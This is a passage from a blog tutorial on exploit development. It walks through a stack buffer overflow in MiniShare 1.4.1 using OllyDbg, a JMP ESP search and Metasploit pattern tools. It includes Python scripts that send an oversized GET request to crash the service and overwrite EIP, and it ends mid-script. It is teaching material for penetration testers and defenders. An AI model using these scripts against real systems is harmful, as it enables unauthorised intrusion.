One thing I have always maintained is that aspiring or practicing penetration testers who use an exploitation product (such as CANVAS, Core Impact, Metasploit) should know how buffer overflows actually work. Having this knowledge will help you understand the circumstances under which these products can work, will help you troubleshoot when things don't work and will correct unrealistic expectations about what the products are capable of.
In addition, being able to reproduce buffer overflow exploits will also give you the tools to more accurately assess the risk of discovered vulnerabilities as well as to develop effective countermeasures for exploits out in the wild. These are important skills for incident responders and for those attempting to protect their networks.
To this end, I am going to write a series of tutorials on how to write buffer overflows. This is the first entry in this series, and it will cover how to recreate a simple stack based buffer overflow in the Windows application MiniShare 1.4.1. MiniShare 1.4.1 is an older version of the MiniShare application and the vulnerability we will be attacking has been patched in the current version of the application. While this vulnerability could probably be considered out of date, it does provide a very good example of a simple stack based buffer overflow, which makes it ideal to use in a beginners buffer overflow tutorial such as this.
In this tutorial I am going to focus exclusively on the practical skills needed to exploit buffer overflows, and I won't go into any uneccessary details on the theory of how they work, or how buffer overflows can be discovered. There are many other resources available on buffer overflow theory, and I will cover off on the vulnerability discovery angle in a later post.
Update: Blog reader Mark has created a video version of this tutorial, so if you like videos with your tutorials, check it out. It can be found here.
Warning! Please note that this tutorial is intended for educational purposes only, and you should NOT use the skills you gain here to attack any system for which you don't have permission to access. Its illegal in most jurisdictions to access a computer system without authorisation, and if you do it and get caught (which is likely) you deserve whatever you have coming to you. Don't say you haven't been warned.
Required Knowledge
To follow this tutorial you will need to have basic knowledge of:
- TCP/IP networking,
- management of the Windows Operating System (including installing software, running and restarting services, connecting to remote desktop sessions, etc), and
- running Python scripts.
You need to have good enough knowledge of the attacking system you use (whether it be BackTrack, another type of Linux, Windows or anything else) to be able to run programs and scripts.
Python programming skills and knowledge of Metasploit usage are a bonus but not required.
System Setup
In order to reproduce this exploit for the tutorial, I used a victim system running Windows XP SP2, and a attacking system running BackTrack 4 PreFinal.
You don't need to reproduce my setup exactly, but I would suggest sticking to Windows XP SP2 or earlier for the victim system. The attacking system can be anything you feel comfortable in, as long as it can run the software I have specified below, and as long as you are able to translate the Linux commands I will be using in the tutorial into something appropriate for your chosen system.
If required, you can get a XP SP2 Virtual Machine to use as your victim by following the instructions in the Metasploit Unleashed course, starting in the section "02 Required Materials" - "Windows XP SP2" up to the section entitled "XP SP2 Post Install".Your victim system must use a X86 based processor.
In this tutorial my attacking and victim systems used the following IP Addresses. You will need to substitute the addresses of your own systems where ever these addresses appear in the code or commands listed below.
- Attacker system: 192.168.20.11
- Victim system: 192.168.10.27
Required Software on Attacking and Victim Systems
Your attacker and victim systems will need the following software installed in order to follow this tutorial. By using BackTrack 4 PreFinal for your attacking system you will take care of all of the attacking system prerequisitites.
The attacking system requires the following software:
- Perl interpreter
- Python interpreter
- Metasploit 3.x
- Text Editor
- Netcat
Ensure that all required software is installed and operational before you proceed with this tutorial.
Attaching to your program in the debugger
The first thing you need to learn in order to proceed with this tutorial is how to attach to your vulnerable program in a debugger. This is essential when developing an buffer overflow exploit, as it allows us to see what is going on inside the application during the crash that allows a buffer overflow to occur. This information allows us to structure a buffer to be sent to the application in a fashion that allows us to take control of that programs execution.
In this tutorial we will be using OllyDbg as our debugger and MiniShare 1.4.1 as our vulnerable application. Both applications need to be installed on our victim system before we can proceed. OllyDbg just needs to be unzipped to a folder, and you can then run the application using the Ollydbg.exe executable, and MiniShare can be installed using the downloaded installer. Put a shortcut to OllyDbg in a convenient place like the desktop, because you will be using it a lot during the exploit development process.

To attach MiniShare to our debugger, we simply use the File->Open menu option in OllyDbg, then browse to the install location of MiniShare (C:\Program Files\MiniShare\ by default) and open minishare.exe.
We can also start Minishare outside of the debugger, and use the File->Attach option to pick the process from a list and have the debugger then take control of that process.
This second method is often the way that we need to attach to processes which are started as services (e.g those managed in the Services Control panel in Windows), and these programs usually also need to be restarted outside of the debugger as well.
Where possible, I prefer to start the program within the debugger, because it captures control of the program at an earlier stage in that programs execution and you can restart the process from within the debugger as well.
If you ever have any issues with starting a program directly in the debugger (for example if the program terminates shortly after starting), keep in mind that you many need to control the starting and stopping of that program outside of the debugger and use the attach method to debug the program.
Whichever way we attach to MiniShare, once the debugger has control execution of the debugged program will pause in the debugger.

The program here is being controlled by the debugger, and if you wished you could use various OllyDbg commands to step through the various instructions you see on the screen to watch how the program operates. At this point we just want to let the program run until an exception occurs, so we can either hit the F9 key, the Run Program button on the toolbar (it looks like a Play icon), or use the Debug->Run option. This will allow the program to run on its own within the debugger until something happens that makes the debugger take control again, such as a breakpoint being hit or an exception occurring.
During this process we will be triggering exceptions in the debugged MiniShare process, and these exceptions will break the normal operating of the process. For this reason, you will need to restart the process in the debugger once you are ready to trigger the exception again. To do this with Minishare, you can use the Debug->Restart menu option, after which you will need to use the Run (F9) option to let the program run once more.
The OllyDbg Main Window

At this point we should briefly go over the main OllyDbg window so you know what you are looking at. The main OllyDbg window (or CPU window) is comprised of four panes.
The top left hand pane shows a list of instructions that are being executed by the CPU. The first column in this pane shows the memory address that the instruction is located at, the second column shows the machine language opcode of the instruction and the third column shows the assembled form of the instruction in MASM format (by default).
The bottom left hand pane shows a memory dump of the current section of memory in which execution is occurring. There are a variety of different view formats available but by default you will see the Hex output which shows the address of the memory, a hex dump and an ASCII equivalent.
In the top right hand pane you will see the various registers of the CPU which are used to support execution of code. Two registers that you may want to know about for the purpose of this tutorial are the EIP register, which contains the address of the instruction that the CPU will execute next, and ESP which contains a pointer to the current entry in an important memory structure called the stack.
In the bottom right hand pane you see the stack, which is a memory structure that contains a virtual pile of 32 bit (4 byte) addresses. The stack is a first in last, out structure in memory that programs use to store variables and to keep track of their position in code when functions are called. To get entries onto the stack you have to add them onto the top, and only the top most entry can be removed from the stack, so to get to the third entry down you first need to remove the two entries above.
Each of these different panes has different context sensitive menus that can be accessed via a right click and which will perform useful actions. Id encourage you to spend some time looking around this window and familiarising yourself with the layout before continuing.
Triggering the Vulnerability
Now that we have our program running in a debugger we need to know how to actually trigger the vulnerability so that we can analyse it in order to develop an exploit. If we know some of the details about how the vulnerability is trigger we can
By checking a security advisory for the vulnerability and by looking at an existing exploit we can see that the vulnerability is triggered by sending an overly large GET request to the system.
We can find out the standard format of a HTTP GET request by checking the HTTP RFC document or taking a packet capture of some web browser traffic, but basically a GET request contains a URI to be retrieved from a web server, followed by the HTTP protocol version, followed by other headers (some of which are optional), ended by two new lines.
Doing a packet capture of a request to www.google.com shows that the request starts with "GET / HTTP/1.1" then contains a number of other headers and is ended by two new line, carriage return characters.
We can try and reproduce the overflow by sending the following to the vulnerable server:
"GET
We can send this via using the following Python script. In the script "\x41" is the hexadecimal value for the ASCII "A" character, and "\r\n" is a new line carriage return. You will need to modify the target_address variable to contain the address of your own victim system. Save this to a file called minisharesploit.py, and on a Linux system like BackTrack you will be able to run it by first marking it executable using "chmod +x minisharesploit.py", on Windows you will probably need to run this by directly calling the python interpreter at the command line like so "python minisharesploit.py". Python is white space sensitive so make sure you don't indent any of the commands.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
buffer = "GET " + "\x41" * 2220 + " HTTP/1.1\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
Note that there is a space character within the double quotes AFTER the GET and a space character within the double quotes BEFORE the HTTP/1.1.
On Linux, run the script like so to trigger the exploit.
user@bt4pf:~$ ./minisharesploit.py

When we run this script and it sends the bad buffer to the application, we should see the debugger kick in and stop execution of the application when it detects an exception. In the debugger, we should see that the application crashes with an access violation reading 41414141, and the EIP register (in the top left hand pane) is pointing to 41414141. This means that part of the buffer we have sent to the application has been used to overwrite the value of this register EIP. Seeing this sort of exception in a debugger is a good indicator that a exploitable buffer overflow vulnerability has been found.
Taking Control of the Crash
A little more detail about the EIP register is probably required here. The CPU decides which instruction to execute next by reading the value of the EIP register and executing the instruction that is located at that memory address. For example if the EIP register contains the address 0x77daaf0a, and that memory address stores the codes \xff\xe4 (which are the machine language opcodes for the assembly instruction JMP ESP) then the CPU will execute that instruction, causing it to "jump" execution to the memory location stored in the ESP register. The value of the EIP register will then be set to the value of the ESP register, and the CPU will execute the instruction located in the memory address referenced by the ESP register. So, if the ESP register contained the value 0x01423908, a JMP ESP machine instruction would then cause EIP to be set to 0x01423908, and whatever machine language instruction was located at the memory address 0x01423908 would be executed next.
Consequently, in order to redirect execution for our exploit, we need to overwrite the EIP register with a memory location that contains a machine language instruction that will in turn point the EIP register to an area in which we can place our own code. The most obvious place for us to place our own code is within the same buffer of data we send to the vulnerable application to trigger the exception that allows the buffer overflow to occur.
Now we don't know the exact address of the memory location that we control via the buffer that we send, but we do know from checking the register values at the time of the crash that the ESP register points to a location within this buffer. Consequently, if we can redirect code execution to the memory location referred to by ESP, and if we place our own machine language instructions into the buffer location pointed to by ESP, then we will have successfully exploited the application to run our own code.
Finding a JMP ESP Instruction
The first step in doing this will be to overwrite the EIP address at the time of the crash with a known memory location containing machine language instruction that will redirect code into our buffer. Since the ESP register points into our buffer at the time of the crash the JMP ESP command discussed earlier will fit the bill nicely.
So how can we find a JMP ESP instruction that sits in a predictable location in memory that we can use? Well, there are a number of ways to achieve this, but my chosen method is to do it through the debugger.

First of all, open the View menu in Olly and select the Executable Modules option. This will bring up a new window showing all of the loaded executable modules that this process owns. For Minishare, we can see the minishare.exe at the top of the list, and then a number of Windows DLLs that have been loaded by Minishare to provide additional needed functionality. We can search within these executable modules for the JMP ESP instruction that we need.
Note: Now a quick note about this before we proceed any further. I am reproducing this exploit on Windows XP SP2. Windows XP does not have any protections in place to randomise the base location from which DLLs are loaded, so every time this application runs each DLL will be loaded into memory at the exact same starting address. This means that instructions located WITHIN the DLL will also be in the exact same address every time the program runs. Windows Vista and Windows 7 implement a protection called ASLR which results in certain DLLs (particularly Windows system DLLs) being loaded at randomised base locations, meaning that instructions within those DLLs will be at different memory addresses after a system restart. There are ways around this protection, but they are beyond the scope of this article. I'd suggest reproducing this only on Windows XP.
In addition to this little fact about ASLR, also keep in mind that with each Service Pack, the exact layout of certain system DLLs will change, and different language versions of the Windows OS may also have different DLL structures. What this means is that when searching for machine code instructions in DLLs, you may come up with slightly different memory addresses than I do, so aim to understand the process by which I discover these addresses rather than trying to copy the exact addresses I use.
Looking at our list of executable modules, we can pick almost any of these to locate our JMP ESP address, however there are some things we should consider when selecting. First of all, we want to avoid any address that contains a zero byte \x00. This character is considered a string terminator in the C programming language, and usually has the effect of breaking an exploit when it is included within a buffer. For a similar reason, we also want to avoid the line feed and carriage return characters \x0a and \x0d. This means that using any addresses from minishare.exe is out of the question because all of the addresses within this executable being with a zero byte (the base address is 0x00400000). In addition, where possible, it is preferable to use DLLs that come with the application itself, because these addresses don't change with different Operating System Service packs or Language versions, allowing the exploit to be more portable. Since there are no additional DLLs as part of MiniShare, we will have to settle for using one of the Windows DLLs that are loaded. Its best to pick fairly "major" DLLs that are less likely to change as a result of hotfixes. I usually use either shell32.dll or user32.dll. Lets search in shell32.dll first.

Right click on the entry for shell32.dll in the Executable Modules window, and select View Code in CPU.

Then right click in the CPU area (which should now be showing the code for the for the shell32.dll module - check the text after "module" in the title bar to confirm) and select Search for -> Command or use CTRL-F.

In my system, this takes me to a JMP ESP command located at the memory address 0x7CA58265 of SHELL32.dll.

This address seems to be free of all the usual bad characters (\x00\x0a\x0d) so we will use this address to overwrite EIP. If the first address that appears when you search contains bad characters, you can find the next JMP ESP command by using Search for-> Next or hit CTRL-L.
Now that we have an address to use to overwrite EIP, we need to find the exact location within our buffer at which EIP is overwritten, so we can structure the buffer we send appropriately. We also need to find the location in our buffer where the ESP register points, so we can locate our machine language code there.
To do this, we can use a tool distributed with the Metasploit framework called pattern_create.rb. This tool creates a unique pattern of a specified length, which can be fed into a buffer sent to our vulnerable application that will then reveal the various offsets into our buffer where overwrites occur.
Lets generate a string of the appropriate length and put it into our skeleton exploit.
user@bt4pf:~$ cd /pentest/exploits/framework3/tools/
user@bt4pf:/pentest/exploits/framework3/tools$ ./pattern_create.rb 2220
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa....Cv4Cv5Cv6Cv7Cv8Cv9
Note that I have contracted the output of the pattern_create.rb tool in the above output and the below skeleton exploit for readability purposes. You need to paste the WHOLE of the output from pattern_create into your exploit.
Our exploit then becomes as follows:
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
buffer = "GET "
buffer+= ("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa....Cv4Cv5Cv6Cv7Cv8Cv9")
buffer+= " HTTP/1.1\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
Now we use the Debug->Restart option in OllyDbg to restart MiniShare and hit the Play button or F9 to let the application run, and we trigger the exploit again. Remember we will need to do this every time we want to re-trigger the crash associated with this vulnerability.

This time when our exception is caught by the debugger, we get an access violation with EIP pointing to 36684345 and ESP points to a memory location containing the text "Ch7Ch8h9....."
Lets find the offsets for these addresses using the Metasploit pattern_offset.rb tool.
user@bt4pf:/pentest/exploits/framework3/tools$ ./pattern_offset.rb 36684335
1787
user@bt4pf:/pentest/exploits/framework3/tools$ ./pattern_offset.rb Ch7C
1791
According to this EIP is overwritten at 1787 bytes into our buffer, and ESP points to a location 1791 bytes into our buffer. Lets restructure the buffer in our exploit to confirm that this is correct.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
buffer = "GET "
buffer+= "\x90" * 1787
